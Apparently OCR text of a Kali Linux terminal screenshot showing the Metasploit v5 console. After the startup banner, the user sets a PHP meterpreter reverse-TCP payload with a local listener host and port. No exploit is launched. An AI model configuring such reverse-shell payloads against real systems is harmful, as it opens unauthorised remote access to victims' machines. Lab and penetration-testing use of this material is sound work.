 root@Kail: ~/Desktop
File Actions Edit View Help
root@Kail: ~/Desktop
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%
%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%
Press SPACE BAR to continue
=[ metasploit v5.0.60-dev ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 > set lport 6666
lport => 6666
msf5 > set lhost 192.168.80.4
lhost => 192.168.80.4
msf5 >